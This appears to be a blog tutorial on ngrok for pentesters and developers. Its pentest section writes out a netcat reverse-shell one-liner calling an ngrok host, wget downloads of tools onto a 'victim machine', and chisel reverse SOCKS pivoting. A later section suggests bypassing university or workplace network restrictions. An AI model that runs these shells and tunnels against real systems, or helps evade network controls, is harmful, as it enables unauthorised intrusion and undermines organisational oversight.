Table of contents
Open Table of contents
What is Ngrok
Ngrok is a powerful tool that allows developers, pentesters, and tech enthusiasts to securely expose local services to the internet. Official website:
In this article, I will show some use cases of this tool.
Setup
- Create an account in the website
- Check https://dashboard.ngrok.com/get-started/setup/linux for Setup onto your machine (it is easy)
- And add auth token
- Done!
Next, you can check help menu of the tool.
ngrok --help
For Pentesters
Reverse Shell
You can set up a publicly accessible listener to receive a reverse shell after compromising a machine.
- On the left is the hacked Ubuntu machine, and on the right is your attack machine.

- On your attack machine, open one terminal to set up a normal listener:
nc -lvnp <some-port>
- In another terminal, use Ngrok:
ngrok tcp 443

- After hitting
Enter:

- You can now access your attack machine publicly at
tcp://4.tcp.eu.ngrok.io:10017(your address will be different). - Test the connection with:
nc -v 4.tcp.eu.ngrok.io 10017- Send a message to verify.

- It works!
- Next, craft a simple reverse shell payload and test it:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 4.tcp.eu.ngrok.io 10017 >/tmp/f

- You’ve got the shell!
Exposing a Local Web Server
Another use case is exposing a Local Web Server to download tools and exploits onto the victim machine.
- Set up a simple HTTP server with Python:
python -m http.server 8080
- Use Ngrok to expose it:
ngrok http 8080

- After hitting
Enter, Ngrok will provide a link. Use it to access the server. - On the victim machine, download the file:
wget https://some-link/the.file

Port Forwarding, Pivoting, and Proxy Chaining with Ngrok
Let’s combine Ngrok with chisel for port forwarding and pivoting.
- Download the
chiselbinary, unzip it, and change permissions to run it:
wget https://github.com/jpillora/chisel/releases/download/v1.10.0/chisel_1.10.0_linux_amd64.gz
gunzip chisel_1.10.0_linux_amd64.gz
chmod +x ./chisel_1.10.0_linux_amd64
- Do this on both machines.
- Create a server on your attack machine for a reverse connection:
./chisel_1.10.0_linux_amd64 server -p 2200 --reverse
- Forward the port to the public:
ngrok tcp 2200
- Connect to it from the victim machine:
./chisel_1.10.0_linux_amd64 client 6.tcp.eu.ngrok.io:10127 R:socks

- It works!
- Now, let’s use
proxychainsto verify.- Check the configuration (e.g.,
socks5 127.0.0.1 1080). - Open Firefox using
proxychains.
- Check the configuration (e.g.,
- Perform a simple test: check your public IP. If successful, it will show the IP of the pivot machine.

- Success!
For Developers and Tech Enthusiasts
While these methods may not be the most secure or optimal, they are certainly viable options.
Exposing for Demonstration
When developing an API or service, you might need to share it publicly with your team. Ngrok makes this easy:
# Suppose your API is running on port 3000
ngrok http 3000
# Share the address Ngrok provides
Getting SSH/RDP Access to a Local Machine
If you need to access your machine remotely, you can use Ngrok to forward SSH or RDP ports to the public and access it from anywhere:
ngrok tcp 22
ngrok tcp 3389
Bypassing Corporate Network Restrictions
If your university or job restricts access to certain web portals, Ngrok can help you bypass these restrictions:
ngrok http foo.dev:80
Running a Local Game Server
You can run a local game server, such as Minecraft, and expose it to the public so you can play with your friends:
ngrok tcp 25565
Conclusion
Ngrok offers versatile solutions for developers, pentesters, and tech enthusiasts by securely exposing local services to the internet. Whether you’re demonstrating an API, setting up a reverse shell, or bypassing network restrictions, Ngrok simplifies the process with powerful, easy-to-use commands.
